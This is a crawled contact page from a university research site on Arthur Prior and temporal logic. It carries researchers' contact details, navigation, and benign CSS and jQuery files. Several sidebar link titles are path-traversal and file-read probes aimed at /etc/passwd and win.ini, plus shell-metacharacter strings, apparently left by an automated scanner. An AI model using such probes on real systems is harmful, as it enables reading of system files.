href="/priorstudies/page/3509" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3508" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3506" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3518" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3519" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3531" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3529" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3528" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3527" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3526" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3525" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3524" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3522" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3521" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3520" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3505" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3504" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3503" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3486" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3485" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3484" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3483" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3482" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3481" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3478" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3477" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3476" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3475" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3488" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3490" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3501" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3500" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3499" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3498" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3497" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3496" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3495" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3494" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3492" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3491" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3474" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3342" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3321" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3320" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3319" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3318" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3315" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3314" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3313" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3312" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3310" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3309" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3323" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3325" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3341" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3339" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3336" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3335" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3334" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3333" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3331" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3328" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3327" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3326" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3308" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3306" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3289" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3288" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3287" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3286" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3285" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3284" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3282" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3280" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3279" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3278" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3290" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3291" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3305" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3302" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3301" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3300" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3299" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3298" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3296" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3295" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3294" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3293" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3277" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3343" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3407" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3389" class="text-sidebar">../../../../../../../../../../../../../../windows/win.ini</a></li><li class="main_title_sb"><a href="/priorstudies/page/3388" class="text-sidebar">!(()&&!|*|*|</a></li><li class="main_title_sb"><a href="/priorstudies/page/3387" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3386" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3385" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3383" class="text-sidebar">../../../../../../../../../../../../../../etc/passwd</a></li><li class="main_title_sb"><a href="/priorstudies/page/3381" class="text-sidebar">)</a></li><li class="main_title_sb"><a href="/priorstudies/page/3379" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3378" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3377" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3391" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3393" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3406" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3405" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3404" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3402" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3399" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3398" class="text-sidebar">file:///etc/passwd</a></li><li class="main_title_sb"><a href="/priorstudies/page/3397" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3396" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3395" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3394" class="text-sidebar">^(#$!@#$)(()))******</a></li><li class="main_title_sb"><a href="/priorstudies/page/3376" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3374" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3373" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3357" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3355" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3354" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3353" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3352" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3351" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3350" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3348" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3346" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3345" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3358" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3360" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3371" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3370" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3369" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3367" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3366" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3364" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3362" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3363" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/2" class="text-sidebar">Arthur N. Prior</a></li><li class="second_title_sb"><a href="/priorstudies/page/4671" class="text-sidebar">&#8627;20</a></li><li class="second_title_sb"><a href="/priorstudies/page/3" class="text-sidebar">&#8627;The Founder of Modern Temporal Logic</a></li><li class="second_title_sb"><a href="/priorstudies/page/6" class="text-sidebar">&#8627;The Life of Prior (1914-69)</a></li><li class="second_title_sb"><a href="/priorstudies/page/7" class="text-sidebar">&#8627;Secondary literature</a></li><li class="main_title_sb"><a href="/priorstudies/page/3372" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/1" class="text-sidebar">A Research Site for Prior Studies and Temporal Logic</a></li><li class="second_title_sb"><a href="/priorstudies/page/3431" class="text-sidebar">&#8627;20</a></li><li class="main_title_sb"><a href="/priorstudies/page/12" class="text-sidebar">Prior Links</a></li><li class="main_title_sb"><a href="/priorstudies/page/13" class="text-sidebar">Research Community</a></li><li class="main_title_sb"><a href="/priorstudies/page/14" class="text-sidebar">Events - Past, Present and Future </a></li><li class="main_title_sb"><a href="/priorstudies/page/15" class="text-sidebar">Book Series</a></li><li class="main_title_sb"><a href="/priorstudies/page/16" class="text-sidebar">Prior Studies YouTube Channel</a></li><li class="main_title_sb"><a href="/priorstudies/page/17" class="text-sidebar">Acknowledgement</a></li><li class="main_title_sb"><a href="/priorstudies/page/3088" class="text-sidebar">20</a></li><li class="main_title_sb"><a href="/priorstudies/page/3908" class="text-sidebar">20</a></li>
          </ul>
        </div>
      </nav>
  </div>
  <div class="col-lg-9 col-md-7 col-xs-12 col-12" style="padding-right: 70px;">
<div class="py-4">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <br><br>

                
                
<h1 class="display-4">Contact us</h1>
<h1>If you have any questions or suggestions please get in contact</h1>
<p><p>





<!--StartFragment-->



<!--EndFragment--></p><p style="line-height:normal;margin-top:0pt;margin-bottom:0pt;margin-left:0in;
margin-right:0in;text-indent:0in;text-align:center;direction:ltr;unicode-bidi:
embed;mso-vertical-align-alt:auto;mso-line-break-override:none;word-break:normal;
punctuation-wrap:hanging"></p><div style=""><b><span style="text-indent: 0in; font-family: Helvetica;" microsoft="" new="" tai="" lue";"="">Per F. V. </span><span style="text-indent: 0in; font-family: Helvetica;" microsoft="" new="" tai="" lue";"="">Hasle</span></b></div><div style=""><span style="text-indent: 0in; font-family: Helvetica;" microsoft="" new="" tai="" lue";="" color:="" rgb(255,="" 0,="" 0);"=""><a href="http://informationstudies.ku.dk/" style="">Department of Information Studies</a></span></div><span style="" microsoft="" new="" tai="" lue";mso-ascii-font-family:="" "microsoft="" lue";mso-ascii-theme-font:minor-latin;mso-fareast-theme-font:="" minor-fareast;mso-bidi-theme-font:minor-bidi;color:black;mso-color-index:13;="" mso-font-kerning:12.0pt;language:en-us;mso-style-textfill-type:solid;="" mso-style-textfill-fill-themecolor:dark1;mso-style-textfill-fill-color:black;="" mso-style-textfill-fill-alpha:100.0%"=""><div style=""><span style="text-indent: 0in; font-family: Helvetica;">University of Copenhagen</span></div><div style=""><span style="text-indent: 0in; font-family: Helvetica;">South Campus, build. </span><span style="text-indent: 0in; font-family: Helvetica;">4</span></div></span><span style="" microsoft="" new="" tai="" lue";mso-ascii-font-family:="" "microsoft="" lue";mso-ascii-theme-font:minor-latin;mso-fareast-theme-font:="" minor-fareast;mso-bidi-theme-font:minor-bidi;color:black;mso-color-index:13;="" mso-font-kerning:12.0pt;language:da-dk;mso-style-textfill-type:solid;="" mso-style-textfill-fill-themecolor:dark1;mso-style-textfill-fill-color:black;="" mso-style-textfill-fill-alpha:100.0%"=""><div style=""><span style="text-indent: 0in; font-family: Helvetica;">Njalsgade 76</span></div><div style=""><span style="text-indent: 0in; font-family: Helvetica;">DK-2300 Copenhagen S</span></div><div style=""><span style="text-indent: 0in; font-family: Helvetica;">Denmark</span></div><span style="font-family: Helvetica;">
</span></span><div style=""><span style="text-indent: 0in; font-family: Helvetica;" microsoft="" new="" tai="" lue";="" color:="" rgb(255,="" 0,="" 0);"=""><a href="mailto:per.hasle@hum.ku.dk" style="">per.hasle@hum.ku.dk</a></span></div><p></p><p style="line-height: normal; margin: 0pt 0in; direction: ltr; unicode-bidi: embed; word-break: normal;"><span style="" microsoft="" new="" tai="" lue";="" mso-ascii-font-family:"microsoft="" lue";mso-ascii-theme-font:minor-latin;="" mso-fareast-theme-font:minor-fareast;mso-bidi-theme-font:minor-bidi;color:#25300a;="" mso-font-kerning:12.0pt;language:da-dk;mso-style-textfill-type:solid;="" mso-style-textfill-fill-color:#25300a;mso-style-textfill-fill-alpha:100.0%"=""><br></span></p><p style="line-height:normal;margin-top:0pt;margin-bottom:0pt;margin-left:0in;
margin-right:0in;text-indent:0in;text-align:center;direction:ltr;unicode-bidi:
embed;mso-vertical-align-alt:auto;mso-line-break-override:none;word-break:normal;
punctuation-wrap:hanging"><span style="font-family: Helvetica;">





</span><!--StartFragment--><span style="font-family: Helvetica;">



</span><!--EndFragment--></p><p style="line-height:107%;margin-top:0pt;margin-bottom:0pt;margin-left:0in;
margin-right:0in;text-indent:0in;text-align:center;direction:ltr;unicode-bidi:
embed;mso-vertical-align-alt:auto;mso-line-break-override:none;word-break:normal;
punctuation-wrap:hanging"></p><div style=""><b><span style="text-indent: 0in; font-family: Helvetica;" microsoft="" new="" tai="" lue";"="">Peter </span><span style="text-indent: 0in; font-family: Helvetica;" microsoft="" new="" tai="" lue";"="">Øhrstrøm</span></b></div><div style=""><span style="text-indent: 0in; font-family: Helvetica;" microsoft="" new="" tai="" lue";="" color:="" rgb(255,="" 0,="" 0);"=""><a href="http://www.communication.aau.dk/">Department of Communication and
Psychology</a></span></div><span style="" microsoft="" new="" tai="" lue";="" mso-ascii-font-family:"microsoft="" lue";mso-ascii-theme-font:minor-latin;="" mso-fareast-theme-font:minor-fareast;mso-bidi-theme-font:minor-bidi;color:black;="" mso-color-index:13;mso-font-kerning:12.0pt;language:en-us;mso-style-textfill-type:="" solid;mso-style-textfill-fill-themecolor:dark1;mso-style-textfill-fill-color:="" black;mso-style-textfill-fill-alpha:100.0%"=""><div style=""><span style="text-indent: 0in; font-family: Helvetica;">Aalborg University</span></div><span style="font-family: Helvetica;">
</span></span><span style="" microsoft="" new="" tai="" lue";mso-ascii-font-family:="" "microsoft="" lue";mso-ascii-theme-font:minor-latin;mso-fareast-theme-font:="" minor-fareast;mso-bidi-theme-font:minor-bidi;color:black;mso-color-index:13;="" mso-font-kerning:12.0pt;language:en-us;mso-style-textfill-type:solid;="" mso-style-textfill-fill-themecolor:dark1;mso-style-textfill-fill-color:black;="" mso-style-textfill-fill-alpha:100.0%"=""><div style=""><span style="text-indent: 0in; font-family: Helvetica;">Rendsburggade</span><span style="text-indent: 0in; font-family: Helvetica;"> 14</span></div></span><span style="" microsoft="" new="" tai="" lue";mso-ascii-font-family:="" "microsoft="" lue";mso-ascii-theme-font:minor-latin;mso-fareast-theme-font:="" minor-fareast;mso-bidi-theme-font:minor-bidi;color:black;mso-color-index:13;="" mso-font-kerning:12.0pt;language:en-us;mso-style-textfill-type:solid;="" mso-style-textfill-fill-themecolor:dark1;mso-style-textfill-fill-color:black;="" mso-style-textfill-fill-alpha:100.0%"=""><div style=""><span style="text-indent: 0in; font-family: Helvetica;">DK-9000 Aalborg</span></div><div style=""><span style="text-indent: 0in; font-family: Helvetica;">Denmark</span></div><span style="font-family: Helvetica;">
</span></span><div style=""><span style="text-indent: 0in; font-family: Helvetica;" microsoft="" new="" tai="" lue";="" color:="" rgb(255,="" 0,="" 0);"=""><a href="mailto:poe@hum.aau.dk">poe@hum.aau.dk</a></span></div><div style=""><span style="text-indent: 0in;" microsoft="" new="" tai="" lue";="" color:="" rgb(255,="" 0,="" 0);"=""><br></span></div><div style=""><span style="text-indent: 0in;" microsoft="" new="" tai="" lue";="" color:="" rgb(255,="" 0,="" 0);"=""><div style=""><b><span style="font-family: Helvetica;">David Jacobsen</span></b></div><span microsoft="" new="" tai="" lue";="" color:="" rgb(255,="" 0,="" 0);"="" style="text-indent: 0in; font-family: Helvetica;"><a href="http://www.communication.aau.dk/">Department of Communication and Psychology</a></span></span></div><div style=""><span style="text-indent: 0in;" segoe="" ui",="" roboto,="" "helvetica="" neue",="" arial,="" sans-serif,="" "apple="" color="" emoji",="" "segoe="" ui="" symbol";="" font-size:="" 1rem;"=""><span style="" microsoft="" new="" tai="" lue";="" color:="" rgb(255,="" 0,="" 0);"=""><span microsoft="" new="" tai="" lue";="" mso-ascii-font-family:"microsoft="" lue";mso-ascii-theme-font:minor-latin;="" mso-fareast-theme-font:minor-fareast;mso-bidi-theme-font:minor-bidi;color:black;="" mso-color-index:13;mso-font-kerning:12.0pt;language:en-us;mso-style-textfill-type:="" solid;mso-style-textfill-fill-themecolor:dark1;mso-style-textfill-fill-color:="" black;mso-style-textfill-fill-alpha:100.0%"="" style=""><span style="text-indent: 0in; font-family: Helvetica;">Aalborg University</span></span></span></span></div><div style=""><span style="text-indent: 0in;" segoe="" ui",="" roboto,="" "helvetica="" neue",="" arial,="" sans-serif,="" "apple="" color="" emoji",="" "segoe="" ui="" symbol";="" font-size:="" 1rem;"=""><span style="" microsoft="" new="" tai="" lue";="" color:="" rgb(255,="" 0,="" 0);"=""><span microsoft="" new="" tai="" lue";mso-ascii-font-family:="" "microsoft="" lue";mso-ascii-theme-font:minor-latin;mso-fareast-theme-font:="" minor-fareast;mso-bidi-theme-font:minor-bidi;color:black;mso-color-index:13;="" mso-font-kerning:12.0pt;language:en-us;mso-style-textfill-type:solid;="" mso-style-textfill-fill-themecolor:dark1;mso-style-textfill-fill-color:black;="" mso-style-textfill-fill-alpha:100.0%"="" style=""><span style="text-indent: 0in; font-family: Helvetica;">Rendsburggade</span><span style="text-indent: 0in; font-family: Helvetica;">&nbsp;14</span></span><span microsoft="" new="" tai="" lue";mso-ascii-font-family:="" "microsoft="" lue";mso-ascii-theme-font:minor-latin;mso-fareast-theme-font:="" minor-fareast;mso-bidi-theme-font:minor-bidi;color:black;mso-color-index:13;="" mso-font-kerning:12.0pt;language:en-us;mso-style-textfill-type:solid;="" mso-style-textfill-fill-themecolor:dark1;mso-style-textfill-fill-color:black;="" mso-style-textfill-fill-alpha:100.0%"="" style=""><div style=""><span style="text-indent: 0in; font-family: Helvetica;">DK-9000 Aalborg</span></div><div style=""><span style="text-indent: 0in; font-family: Helvetica;">Denmark</span></div></span><a href="mailto:davker@hum.aau.dk" target="_blank" style=""><span style="font-family: Helvetica;">davker@hum.aau.dk</span></a><br></span></span></div><p></p></p><br>


            </div>
        </div>
    </div>
</div>
</div></div>
<!-- footer -->
<div class="py-3" style="margin-top: 30px;">
    <div class="container">
        <div class="row pt-5 border-top">
            
            <!-- column 1 -->
            <div class="col-lg-3 d-none d-lg-block" align="center" style="margin-bottom: 20px;">
                <img src="/priorstudies/images/ku_logo.png" class="img-fluid" style="max-width: 100px; height: auto;">
            </div>

            

            <!-- column 1 -->
            <div class="col-6 d-block d-lg-none" align="center" style="margin-bottom: 20px;">
                <img src="/priorstudies/images/ku_logo.png" class="img-fluid" style="max-width: 100px; height: auto;">
            </div>
            <!-- column 5 -->
            <div class="col-6 d-block d-lg-none" align="center" style="margin-bottom: 20px;">
                <img src="/priorstudies/images/aau_logo.png" class="img-fluid" style="max-width: 170px; height: auto;">
            </div>


            <div class="col-12 d-block d-lg-none" style="padding-top: 20px;">&nbsp;</div>



            
            <!-- column 2 -->
            <div class="col-lg-2 col-md-4 col-xs-6 col-12" align="center" style="margin-bottom: 20px; padding: 0px;">
                <h5>
                <b>Per F. V. Hasle ©</b>
              </h5>
                <ul class="list-unstyled">
                    <li>
                        <b><p class="text-muted" style="margin: 0px; color: #074080 !important;">Department of Information Studies </p></b>
                    </li>
                    <li>
                        <p class="text-muted" style="margin: 0px;">University of Copenhagen</p>
                    </li>
                    <li>
                        <p class="text-muted" style="margin: 0px;">South Campus, build. 4 </p>
                    </li>
                    <li>
                        <p class="text-muted" style="margin: 0px;">Njalsgade 76</p>
                    </li>
                    <li>
                        <p class="text-muted" style="margin: 0px;">DK-2300 Copenhagen S </p>
                    </li>
                    <li>
                        <p class="text-muted" style="margin: 0px;">Denmark </p>
                    </li>
                    <li>
                        <b><a href="mailto:per.hasle@hum.ku.dk" style="margin: 0px;">per.hasle@hum.ku.dk</a></b>
                    </li>
                </ul>
            </div>
            
            <!-- column 3 -->
            <div class="col-lg-2 col-md-4 col-xs-6 col-12" align="center" style="margin-bottom: 20px; padding: 0px;">
                <h5>
                <b>Peter Øhrstrøm © </b>
              </h5>
                <ul class="list-unstyled">
                    <li>
                        <b><p class="text-muted" style="margin: 0px; color: #074080 !important;">Department of Communication and Psychology </p></b>
                    </li>
                    <li>
                        <p class="text-muted" style="margin: 0px;">Aalborg University</p>
                    </li>
                    <li>
                        <p class="text-muted" style="margin: 0px;">Rendsburggade 14</p>
                    </li>
                    <li>
                        <p class="text-muted" style="margin: 0px;">DK-9000 Aalborg</p>
                    </li>
                    <li>
                        <p class="text-muted" style="margin: 0px;">Denmark </p>
                    </li>
                    <li>
                        <b><a href="mailto:poe@hum.aau.dk" style="margin: 0px;">poe@hum.aau.dk</a></b>
                    </li>
                </ul>
            </div>

            <!-- column 4 -->
            <div class="col-lg-2 col-md-4 col-xs-6 col-12" align="center" style="margin-bottom: 20px; padding: 0px;">
                <h5>
                <b>David Jakobsen © </b>
              </h5>
                <ul class="list-unstyled">
                    <li>
                        <b><p class="text-muted" style="margin: 0px; color: #074080 !important;">Department of Communication and Psychology </p></b>
                    </li>
                    <li>
                        <p class="text-muted" style="margin: 0px;">Aalborg University</p>
                    </li>
                    <li>
                        <p class="text-muted" style="margin: 0px;">Rendsburggade 14</p>
                    </li>
                    <li>
                        <p class="text-muted" style="margin: 0px;">DK-9000 Aalborg</p>
                    </li>
                    <li>
                        <p class="text-muted" style="margin: 0px;">Denmark </p>
                    </li>
                    <li>
                        <b><a href="mailto:poe@hum.aau.dk" style="margin: 0px;">davker@hum.aau.dk</a></b>
                    </li>
                </ul>
            </div>

            <!-- column 5 -->
            <div class="col-lg-3 d-none d-lg-block" align="center" style="margin-bottom: 20px;">
                <img src="/priorstudies/images/aau_logo.png" class="img-fluid" style="max-width: 170px; height: auto;">
            </div>

        </div>

        <div class="col-12" align="center">
            <i class="fa fa-lg fa-bullseye d-block mb-2"></i>
            <small class="d-block mb-3"><a href="mailto:maurohmartinez@gmail.com">maurohmartinez@gmail.com</a> © 2018-2026</small>
        </div>
    </div>
</div>

<!-- scroll top -->
<a href="javascript:void(0);" id="scrolltop"><div style="padding-left: 12px; padding-top: 10px;"><span class="mbrib-arrow-up" style="color: white; font-size: 25px;"></div></span></a>
</section>

<!-- Jquery -->
<script src="/priorstudies/assets/jquery/jquery_v3.2.1.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>

<!-- bootstrap js -->
<script src="/priorstudies/assets/bootstrap/bootstrap.js"></script>
<script src="/priorstudies/assets/bootstrap/bootstrap.bundle.js"></script>

<!-- chuña js -->
<script src="/priorstudies/assets/js/menu.js"></script>
<script src="/priorstudies/assets/js/videos-youtube.js"></script>
<script src="/priorstudies/assets/js/scroll.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://research.prior.aau.dk/priorstudies/assets/css/sidebar.css
body_size: 1082
content:
.sidebar-nav {
  display: block;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; 
}

.sidebar-nav .nav-link {
    padding-right: 0;
    padding-left: 0; 
}

.sidebar-nav .dropdown-menu {
    position: static;
    float: none; 
}

.sidebar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem; }

.main_title_sb {
  padding-top: 5px;
  font-weight: 500;
  word-break: keep-all;
}

.text-sidebar {
  color: #4c4c4c;
  word-break: keep-all;
}

.second_title_sb {
  padding-left: 20px;
  word-break: keep-all;
}

.sidebar-chunia {
  background-color: #e6e6e6;
  padding: 20px;
  word-break: keep-all;
  display: block;
}

.imagen-top {
	background-image: url('../../images/background.png');
    background-position: bottom;
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: scroll;
}

body {
  overflow-x: hidden !important;
}

div.img-research-community {
  display: block;
  width: 100% !important;
  text-align: center;
}

img.img-research-community {
  display: inline-block;
}



--- FILE ---
content_type: application/javascript
request_url: https://research.prior.aau.dk/priorstudies/assets/js/videos-youtube.js
body_size: 296
content:
$('.video-youtube').each(function(){
	var width = $(this).width();
	var height = (56.25*width)/100;
	$(this).height(height);
})

$(window).resize(function() {
 	$('.video-youtube').each(function(){
		var width = $(this).width();
		var height = (56.25*width)/100;
		$(this).height(height);
	})
});

--- FILE ---
content_type: application/javascript
request_url: https://research.prior.aau.dk/priorstudies/assets/js/scroll.js
body_size: 294
content:
// ===== Scroll to Top ==== 
$(window).scroll(function() {
    if ($(this).scrollTop() >= 50) {
        $('#scrolltop').fadeIn(200);
    } else {
        $('#scrolltop').fadeOut(200);
    }
})

$('#scrolltop').click(function(){
    $('body,html').animate({
        scrollTop : 0
    }, 500);
})

--- FILE ---
content_type: application/javascript
request_url: https://research.prior.aau.dk/priorstudies/assets/js/menu.js
body_size: 572
content:
$('.dropdown-toggle').click(function(){
	var id = $(this).attr('id');

	$('.dropdown-menu').each(function(){
		var id_drop = $(this).attr('aria-labelledby');
		if(id_drop==id){
			$(this).toggle();
		}
	});


	$(window).click(function() {
		$('.dropdown-menu').hide();
	});

})

// button to X
$('#menu-button').click(function(){
	var icon = $('#menu-icon');
	if(icon.hasClass('mbrib-menu')){
		icon.removeClass('mbrib-menu');
		icon.addClass('mbrib-close');
	} else if(icon.hasClass('mbrib-close')){
		icon.removeClass('mbrib-close');
		icon.addClass('mbrib-menu');
	}
})